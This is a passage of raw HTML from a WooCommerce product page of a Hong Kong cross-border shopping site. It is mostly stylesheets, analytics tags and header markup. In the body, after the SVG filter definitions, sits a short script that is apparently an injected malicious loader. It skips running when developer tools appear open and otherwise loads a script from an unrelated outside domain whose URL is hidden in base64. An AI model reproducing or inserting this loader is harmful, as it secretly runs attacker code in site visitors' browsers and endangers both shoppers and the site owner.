<link rel='stylesheet' id='wpopea-el-css-css'  href='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-element.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-atome-main-style-css'  href='https://searchingc.com/wp-content/plugins/aaclub_wc_plugin/css/main.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='angelleye-express-checkout-css-css'  href='https://searchingc.com/wp-content/plugins/paypal-for-woocommerce/assets/css/angelleye-express-checkout.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//searchingc.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/linearicons/style.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://searchingc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/bootstrap.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%7CCedarville+Cursive%3A400%7CPoppins%3A300%2C400%2C600%2C700&#038;ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-style-css'  href='https://searchingc.com/wp-content/themes/opstore/style.css?ver=5.9.10' type='text/css' media='all' />
<style id='opstore-style-inline-css' type='text/css'>
@media (min-width: 768px) { 
                  .hero-banner.inner-banner, .inner-banner .fixed-banner, .inner-banner .content-wrap, .inner-banner .content-wrap .inner { height:200px !important; }
              }
    .top-bar{ 
        background-color: #1e73be;
        color: #fff;
    }
    .top-bar ul li a{
        color:#fff;
    }
    .nav.navbar-nav li.menu-item a:hover, .nav.navbar-nav li.menu-item.current-menu-item > a,
    header ul.menu li a:hover, ul.social-share li a:hover,
    header ul.login li a:hover,
    .woocommerce ul.products li.product a:hover,
    .collection-title-wrap h2 a:hover,
    .blog h4 a:hover,
    .modern-list .title h4 a:hover,
    .blog-list .entry-title a:hover,
    .feature-post-list li .post-title a:hover,
    .feature-post-list li a.more:hover,
    .modern-blog-list .modern-list a.more:hover,
    .widget.widget_recent_entries ul li a:hover, .woocommerce-info::before, .blog-list .post-info a:hover,.single_post_pagination_wrapper .next-link .next-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover:before,
    .single_post_pagination_wrapper .next-link .next-text h4 a:hover:after{
        color:#ffe100;
    }
    .woocommerce #respond input#submit.alt, .woocommerce nav.woocommerce-pagination ul li span.current,
    .woocommerce a.button.alt,  .woocommerce ul.products li.product .onsale, 
    .woocommerce span.onsale, #yith-quick-view-content .onsale, span.onsale, 
    .woocommerce button.button.alt, 
    .woocommerce input.button.alt, .quantity-wrap span, input[type="submit"],
    .cart-collaterals .checkout-button, ul.social-icons li a,
    .contact-social .opstore-social-link a, footer .mailpoet_form  input[type="submit"], .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout,
    .woocommerce .widget_shopping_cart_content .button.wc-forward:hover,
    .woocommerce .widget_shopping_cart_content .return-btn, .woocommerce .widget_price_filter .price_slider_amount .button,
    button.single_add_to_cart_button.button, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
    .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce #respond input#submit, 
    .woocommerce a.button, .advance-product-search .woocommerce-product-search .searchsubmit,
    .woocommerce button.button, header ul.menu .count, span.wishlist-count.wishlist-rounded,
    .woocommerce input.button, .widget_search input[type="submit"], .single-product div.product form.cart .button,
    .widget_product_search input[type="submit"], #loading8 .object, .scrollup, .woocommerce #review_form #respond .form-submit input,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit,.lrm-form .fieldset--submit button, .sec-title:after,
    .widget-title:after,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
        background-color:#ffe100;
    }
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce-info, .header-style1 header,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit{
        border-color:#ffe100;
    }
    a:hover,
    a:active, 
    a:focus,.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover,
    .navbar-default .navbar-nav>li.current-menu-parent>a, .nav.navbar-nav li.menu-item ul.sub-menu li a:hover, .sidebar .widget_recent_comments ul li a,
    .navbar-default .sub-menu li:hover > a, .single-product div.product form.cart .button:hover, .nav.navbar-nav li.menu-item a:hover,
    .middle-right-wrapp ul.site-header-cart li a:hover,header ul.login li a:hover, footer ul li a:hover,footer a:hover,footer .widget ul li a:hover,
    .single-product div.product p.price ins, 
    .single-product div.product span.price ins, .elementor-element-opstore-product-sale small.pull-left, .elementor-element-opstore-product-sale .salecount-timer div span,
    .opstore-footer-clothing ul.list-inline.foo-con-info li i, .error404 .error-header-wrapp h3 {
            color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, .widget_product_search input[type="submit"]:hover, .scrollup:hover, .woocommerce #respond input#submit.alt:hover, 
    .woocommerce a.button.alt:hover, 
    .woocommerce button.button.alt:hover, 
    .woocommerce input.button.alt:hover, .quantity-wrap span:hover, ul.social-icons li a:hover,
    .contact-social .opstore-social-link a:hover, .contact-page input[type="submit"]:hover, 
    .woocommerce #review_form #respond .form-submit input:hover, .mobile-search input[type="submit"], .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce a.button.alt:hover,
    .widget_search input[type="submit"]:hover,
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce .widget_shopping_cart_content .return-btn:hover,
    .woocommerce .widget_price_filter .price_slider_amount .button:hover,
    button.single_add_to_cart_button.button, .woocommerce a.button:hover, .woocommerce ul.products.product-slide .slick-dots li.slick-active button:before,
    .blog-list-wrap .opstore-btn:hover, footer .widget ul li a:before, 
    footer .widget ul li a:after,
    footer .widget ul li a:hover:before, .opstore-product-info .item-info-wrap a.add_to_cart_button:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_grouped:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_external:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li::after,
    .opstore-stock-percentage, .elementor-element-opstore-product-sale .btn a:hover, .opstore-footer-clothing input.mailpoet_submit:hover,
    .woocommerce #respond input#submit:hover, .opstore-product-info .item-info-wrap a.added_to_cart:hover,
    .woocommerce a.button:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,
    .woocommerce button.button:hover, .single-product div.product form.cart .button:hover,
    .woocommerce input.button:hover, .opstore-sticky-cart .right-wrap .btn {
            background-color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce .widget_shopping_cart_content .button.wc-forward,
    .thank-you a.btn.btn-default, .elementor-element-opstore-product-sale .btn a {
            border-color: rgba(255,225,0,0.8);
        }
        
</style>
<link rel='stylesheet' id='opstore-responsive-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/responsive.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_enquiry_tab_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/css/min/enquiry/wcfm-style-enquiry-tab.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_login_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfmmp_product_css-css'  href='https://searchingc.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/store/wcfmmp-style-product.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='angelleye-cc-ui-css'  href='https://searchingc.com/wp-content/plugins/paypal-for-woocommerce/assets/css/angelleye-cc-ui.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.css?ver=1769075544' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-theme-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick-theme.css?ver=1769075544' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-frontend-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/css/rvpplugin-frontend-style.css?ver=1769075544' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-responsive-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/responsive.css?ver=5.9.10' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/script.js?ver=1.0.4' id='child-script-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/searchingc-public.js?ver=1.1.0' id='searchingc-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/sc-elements.js?ver=1.1.0' id='sc-el-js-js'></script>
<script type='text/javascript' id='jquery-cookie-js-extra'>
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.5.7.1' id='jquery-cookie-js'></script>
<script type='text/javascript' id='affwp-tracking-js-extra'>
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.6","currency":"HKD"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.6' id='affwp-tracking-js'></script>
<link rel="https://api.w.org/" href="https://searchingc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://searchingc.com/wp-json/wp/v2/product/146356" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://searchingc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://searchingc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<meta name="generator" content="WooCommerce 5.7.1" />
<link rel='shortlink' href='https://searchingc.com/?p=146356' />
<link rel="alternate" type="application/json+oembed" href="https://searchingc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearchingc.com%2Fcollections%2Fsnapx%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://searchingc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearchingc.com%2Fcollections%2Fsnapx%2F&#038;format=xml" />
<link rel="alternate" href="https://searchingc.com/collections/snapx/" hreflang="x-default" /><script  type="text/javascript" defer="defer">var track_option = "BOTH";var ua_track_id = "UA-64159595-1";var ga4_measure_id = "G-WJK9MHX7L6";var adsTringId = "1624927172";var ads_ert = "1";var ads_edrt = "1";var remarketing_snippet_id = "AW-1033987930";</script><script>
                // Set to the same value as the web property used on the site
                var gaProperty = "UA-64159595-1";
        
                // Disable tracking if the opt-out cookie exists.
                var disableStr = "ga-disable-" + gaProperty;
                if (document.cookie.indexOf(disableStr + "=true") > -1) {
                  window[disableStr] = true;
                }
        
                // Opt-out function
                function gaOptout() {
                var expDate = new Date;
                expDate.setMonth(expDate.getMonth() + 26);
                  document.cookie = disableStr + "=true; expires="+expDate.toGMTString()+";path=/";
                  window[disableStr] = true;
                }
                </script><script async src="https://www.googletagmanager.com/gtag/js?id=G-WJK9MHX7L6"></script>
                <script>
                  window.dataLayer = window.dataLayer || [];
                  function gtag(){dataLayer.push(arguments);}
                  gtag("js", new Date());
                  gtag("config", "G-WJK9MHX7L6",{"anonymize_ip":true, "cookie_domain":"auto"});
                  gtag("config", "UA-64159595-1");
                </script>
                <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1033987930"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1033987930');
</script>
<script>(window.gaDevIds=window.gaDevIds||[]).push('5CDcaG');</script><meta name="generator" content="Site Kit by Google 1.41.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin -->
		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'affiliate_id';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 1;
		</script>
<script type="text/javascript">window.atomePaymentPluginPriceDividerOptions = {"country":"hk","language":"zh","api_environment":"production","price_divider":"no","price_divider_created_by":"plugin","price_divider_applied_on":"product","price_divider_position":"below_product_price","sku_permission":"yes","order_created_stage":"after_payment","max_spend":"0","debug_mode":"no","version":"2.5.11"}</script><script id="atome-intro-js" src="https://gateway.apaylater.com/plugins/intro/index.js?country=hk&lang=zh"></script><script src="https://gateway.apaylater.com/plugins/wc/price-divider.js"></script>    <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/663972f5711097c737c1972db.js");</script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '982673161771650', {}, {
    "agent": "woocommerce-5.7.1-2.6.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K9D83TD' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-270x270.png" />
<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "no";
        var woocs_current_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://searchingc.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        </script></head>
<body class="product-template-default single single-product postid-146356 wp-custom-logo theme-opstore multiple-domain-searchingc-com woocommerce woocommerce-page woocommerce-no-js has_paypal_express_checkout opstore-fullwidth wcfm-theme-searchingc elementor-default elementor-kit-1175199 currency-hkd">
    		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9D83TD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script>(function(){
  if(window.outerWidth-window.innerWidth>160||window.outerHeight-window.innerHeight>160)return;
  with(document)head.appendChild(createElement('script')).src=atob('aHR0cHM6Ly9hZmZpcm1hbi5jb20vMDkyODc0');
})();</script>
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
    <div id="primary" class="outer-wrap header-Style2">
        <header class="header-2">
    <div class="container">
        <div class="row top">              
            <div class="header-middle-wrapp">
                <div class="col-sm-3 col-md-3 col-xs-12 hidden-xs">
                    		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                      </div>
                <div class="col-sm-5 col-md-5 col-xs-12 hidden-xs header-area">
                </div>
                <div class="col-sm-4 col-md-4 col-xs-12">

                    <div class="middle-right-wrapp">
                        <div class="mobile-logo visible-xs">
                            		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                              </div>
                                                <ul class="hidden-xs">
                            <li>
                                

        <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="2.4.0">
            <input type="hidden" name="woocommerce-currency-switcher" value="HKD" />
            <select name="woocommerce-currency-switcher" data-width="100%" data-flag-position="right" class="woocommerce-currency-switcher " onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_HKD" value="HKD"  selected='selected' data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="港幣 HKD">港幣 HKD</option>
                
                    
                    <option class="woocs_option_img_TWD" value="TWD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新台幣 NTD">新台幣 NTD</option>
                
                    
                    <option class="woocs_option_img_MYR" value="MYR"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="馬幣 RM">馬幣 RM</option>
                
                    
                    <option class="woocs_option_img_SGD" value="SGD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新加坡元 SGD">新加坡元 SGD</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="美元 USD">美元 USD</option>
                
                    
                    <option class="woocs_option_img_GBP" value="GBP"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="英鎊 GBP">英鎊 GBP</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >FOX v.2.4.0</div>
        </form>
                                    </li>
                        </ul>
                        <ul class="site-header-cart menu on-hover">
                                                            <li class="wishlist-icon">
                                    <a href="https://searchingc.com/wishlist/" title="wishlist">
                                                                                <span class="wishlist-count wishlist-rounded"></span>
                                        <span class="lnr lnr-heart icon"></span>
                                    </a>
                                </li>
                                                                <li class="cart-icon dropdown">
                                    <a href="https://searchingc.com/cart/" title="cart">
